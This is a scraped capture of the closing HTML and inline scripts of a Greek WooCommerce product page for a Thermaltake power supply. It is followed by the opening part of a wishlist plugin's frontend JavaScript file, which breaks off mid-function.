/* <![CDATA[ */
var shopicAjax = {"ajaxurl":"https://pcgadgetsplus.gr/wp-admin/admin-ajax.php"};
//# sourceURL=shopic-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/main.js?ver=2.4.3" id="shopic-theme-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="shopic-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/text-editor.js?ver=2.4.3" id="shopic-text-editor-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/search-popup.js?ver=2.4.3" id="shopic-search-popup-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/nav-mobile.js?ver=2.4.3" id="shopic-nav-mobile-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/login.js?ver=2.4.3" id="shopic-ajax-login-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4f4f51dd35"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7939,"title":"Thermaltake%20Power%20Supply%20Toughpower%20550W%20Litepower%20RGB%20PS-LTP-0550NHSANE-1%20%E2%80%93%20PC%20Gadgets%20Plus%20%7C%20Hardware%20%7C%20%CE%91%CE%BD%CE%B1%CE%BB%CF%8E%CF%83%CE%B9%CE%BC%CE%B1","excerpt":"\u03a4\u03c1\u03bf\u03c6\u03bf\u03b4\u03bf\u03c4\u03b9\u03ba\u03cc \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae \u03c4\u03b7\u03c2 Thermaltake \u03bc\u03b5 \u03b9\u03c3\u03c7\u03cd 550W. \u0395\u03af\u03bd\u03b1\u03b9 full wired, \u03b4\u03b5\u03bd \u03b4\u03b9\u03b1\u03b8\u03ad\u03c4\u03b5\u03b9 \u03b4\u03b7\u03bb\u03b1\u03b4\u03ae \u03b1\u03c0\u03bf\u03c3\u03c0\u03ce\u03bc\u03b5\u03bd\u03b1 \u03ba\u03b1\u03bb\u03ce\u03b4\u03b9\u03b1. \u03a0\u03b1\u03c1\u03ac\u03bb\u03bb\u03b7\u03bb\u03b1, \u03bf \u03c6\u03c9\u03c4\u03b9\u03c3\u03bc\u03cc\u03c2 \u03c4\u03bf\u03c5 \u03b1\u03bd\u03b5\u03bc\u03b9\u03c3\u03c4\u03ae\u03c1\u03b1 \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03b9 \u03bc\u03b5 \u03c4\u03bf \u03ba\u03bf\u03c5\u03bc\u03c0\u03af Fan Light \u03c0\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf \u03c3\u03c4\u03bf \u03c4\u03c1\u03bf\u03c6\u03bf\u03b4\u03bf\u03c4\u03b9\u03ba\u03cc. \u03a3\u03c5\u03bc\u03b2\u03b1\u03c4\u03cc \u03bc\u03b5 \u03ba\u03bf\u03c5\u03c4\u03af \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae ATX.\r\n\r\n\u039f\u03b9 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03c4\u03bf \u03ad\u03c7\u03bf\u03c5\u03bd \u03b1\u03b3\u03bf\u03c1\u03ac\u03c3\u03b5\u03b9 \u03c4\u03bf \u03be\u03b5\u03c7\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bd \u03ba\u03c5\u03c1\u03af\u03c9\u03c2 \u03b3\u03b9\u03b1\u03c4\u03af \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03b8\u03cc\u03c1\u03c5\u03b2\u03bf \u03ba\u03b1\u03b9 \u03ad\u03c7\u03b5\u03b9 \u03b5\u03c0\u03b1\u03c1\u03ba\u03ae \u03b1\u03c1\u03b9\u03b8\u03bc\u03cc \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03b5\u03c9\u03bd.","featuredImage":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads\/2022\/02\/1-272.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://pcgadgetsplus.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/header-cart.min.js?ver=2.4.3" id="shopic-header-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/footer.min.js?ver=2.4.3" id="shopic-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/tooltipster.bundle.js?ver=2.4.3" id="tooltipster-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/main.min.js?ver=2.4.3" id="shopic-products-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/quantity.min.js?ver=2.4.3" id="shopic-input-quantity-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/cart-canvas.min.js?ver=2.4.3" id="shopic-cart-canvas-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/sticky-add-to-cart.min.js?ver=2.4.3" id="shopic-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/countdown.js?ver=2.4.3" id="shopic-countdown-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/spritespin.js?ver=2.4.3" id="spritespin-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.4.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/single.min.js?ver=2.4.3" id="shopic-single-product-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.2" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.2" id="icheck-jquery-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_brand":"\u039c\u03ac\u03c1\u03ba\u03b5\u03c2","pa_ram":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd Ram"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://pcgadgetsplus.gr/shop/";
                        var woof_link = 'https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 3;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "flat";
            icheck_skin.color = "red";
            if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
            /*icheck_skin = 'none';*/
            }
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_gpu-chipset","pa_led","pa_mem-channels","pa_modularity","pa_mon-refresh","pa_panel-type","pa_psu-certification","pa_ram","pa_sd-speed-class","pa_socket-υπ","pa_threads","pa_vram-μνήμη","pa_ανάλυση","pa_διαθεσιμότητα","pa_διάσταση-mm","pa_δυνατ","pa_ε-συνδέσεις","pa_είδος-βάσης","pa_έκδοση-usb","pa_εξ-συνδέσεις","pa_επ-θορ-dba","pa_έτος-κυκλοφ","pa_ισχύς-watt","pa_κανάλια-ηχου","pa_κατ-chipset","pa_μέγ-μνήμης","pa_μεγεθ-οθόνης","pa_μέγεθος-ssd","pa_μέγεθος-δισκου","pa_μέγεθος-κουτιού","pa_μέγεθος-μητ","pa_μέγεθος-σ-δ","pa_μέγεθος-τροφ","pa_μήκος-mm","pa_μοντ-chipset","pa_οικογένεια","pa_παρ-ρεύματος","pa_πρόσθετα","pa_προτ-χρήση","pa_προτ-χρήση-sd","pa_πρότυπα","pa_πυρήνες","pa_σετ","pa_συμβατότητα","pa_συνδ-μητρικές","pa_συνδεσ-gpu","pa_σύνδεση","pa_συσκευασία","pa_συχνότητα","pa_τ-κγραφικών","pa_τα-περ-rpm","pa_τύ-υπολογιστή","pa_τύπος-κ-η","pa_τύπος-κάρτας","pa_τύπος-μνήμης","pa_τύπος-σ-δ","pa_υπ-μνήμες","pa_φωτισμός","pa_χρώμα","pa_χωρητικότητα"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";

         function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); }
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.2" id="woof_front-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.2" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.2" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.2" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.2" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.2" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","nonce":"9b7cc47b1d","urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pcgadgetsplus.gr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pcgadgetsplus.gr\/cart\/","checkout_page_url":"https:\/\/pcgadgetsplus.gr\/checkout\/","fragments_nonce":"4cfcfd9255"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/elementor-frontend.js?ver=2.4.3" id="shopic-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f7a791e6ac512061f89ced160788e450","fragment_name":"wc_fragments_f7a791e6ac512061f89ced160788e450","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pcgadgetsplus.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pcgadgetsplus.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script> jQuery(function($){ $(".widget_meta a[href='https://pcgadgetsplus.gr/comments/feed/']").parent().remove(); }); </script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/js/frontend.js?ver=5.0.7
body_size: 4059
content:
'use strict';

(function ($) {
    var $storage = true;
    var added_ids = [];
    var key = Cookies.get('woosw_key');

    try {
        $storage = ('sessionStorage' in window && window.sessionStorage !== null);
        window.sessionStorage.setItem('woosw', 'test');
        window.sessionStorage.removeItem('woosw');
    } catch (err) {
        $storage = false;
    }

    $(function () {
        if (key === null || key === undefined || key === '') {
            key = woosw_get_key();
            Cookies.set('woosw_key', key, {expires: 7});
        }

        // Load data for the first time
        woosw_load_data();

        if ($('.woosw-custom-menu-item').length || woosw_vars.reload_count === 'yes') {
            // reload the count
            woosw_load_count();
        }

        if (woosw_vars.added_to_cart === 'yes' && woosw_vars.auto_remove === 'yes') {
            setTimeout(function () {
                woosw_load_count();
                woosw_get_data();
            }, 300);
        }

        if (woosw_vars.button_action === 'message') {
            $.notiny.addTheme('woosw', {
                notification_class: 'notiny-theme-woosw',
            });
        }
    });

    $(document).on('change', '.woosw-switcher-dropdown', function () {
        window.location = $(this).val();
    });

    $(document).on('woosw_refresh_data', function () {
        woosw_get_data();
    });

    $(document).on('woosw_refresh_count', function () {
        woosw_load_count();
    });

    // woovr
    $(document).on('woovr_selected', function (e, selected, variations) {
        var id = selected.attr('data-id');
        var pid = selected.attr('data-pid');

        if (id > 0) {
            $('.woosw-btn-' + pid).attr('data-id', id).removeClass('woosw-btn-added woosw-added');

            // refresh button
            woosw_refresh_button_id(id);
        } else {
            $('.woosw-btn-' + pid).attr('data-id', pid).removeClass('woosw-btn-added woosw-added');

            // refresh button
            woosw_refresh_button_id(pid);
        }
    });

    // found variation
    $(document).on('found_variation', function (e, t) {
        var product_id = $(e['target']).attr('data-product_id');

        // change id
        $('.woosw-btn-' + product_id).attr('data-id', t.variation_id).removeClass('woosw-btn-added woosw-added');

        // refresh button
        woosw_refresh_button_id(t.variation_id);
    });

    // reset data
    $(document).on('reset_data', function (e) {
        var product_id = $(e['target']).attr('data-product_id');

        // change id
        $('.woosw-btn-' + product_id).attr('data-id', product_id).removeClass('woosw-btn-added woosw-added');

        // refresh button
        woosw_refresh_button_id(product_id);
    });

    // auto remove
    $(document.body).on('added_to_cart', function (e, fragments, cart_hash, $button) {
        if (woosw_vars.auto_remove === 'yes') {
            var product_id = parseInt($button.data('product_id'));

            if ((product_id > 0) && $('.woosw-item-' + product_id).length) {
                $('.woosw-item-' + product_id).remove();
            }

            woosw_load_count();
            woosw_get_data();
        }
    });

    // quick view
    $(document).on('click touch', '#woosw_wishlist .woosq-link, #woosw_wishlist .woosq-btn', function (e) {
        woosw_wishlist_hide();
        e.preventDefault();
    });

    // add to wishlist
    $(document).on('click touch', '.woosw-btn', function (e) {
        var $this = $(this);
        var id = $this.attr('data-id');
        var pid = $this.attr('data-pid');
        var product_id = $this.attr('data-product_id');
        var product_name = $this.attr('data-product_name');
        var product_image = $this.attr('data-product_image');

        if (typeof pid !== typeof undefined && pid !== false) {
            id = pid;
        }

        if (typeof product_id !== typeof undefined && product_id !== false) {
            id = product_id;
        }

        if ($this.hasClass('woosw-added')) {
            if (woosw_vars.button_action_added === 'remove') {
                // remove from  wishlist
                var data = {
                    action: 'woosw_remove', product_id: id, key: key, nonce: woosw_vars.nonce,
                };

                $this.addClass('woosw-adding').find('.woosw-btn-icon').removeClass(woosw_vars.button_normal_icon + ' ' + woosw_vars.button_added_icon).addClass(woosw_vars.button_loading_icon);

                $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_remove'), data, function (response) {
                    $this.removeClass('woosw-adding').find('.woosw-btn-icon').removeClass(woosw_vars.button_loading_icon);

                    if (response.content != null) {
                        $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
                    }

                    if (response.notice != null) {
                        woosw_notice(response.notice);
                    }

                    if (response.count != null) {
                        woosw_change_count(response.count);
                    }

                    if ($storage && response.data) {
                        sessionStorage.setItem('woosw_data_' + response.data.key, JSON.stringify(response.data));
                    }

                    if (response.data.fragments) {
                        woosw_refresh_fragments(response.data.fragments);
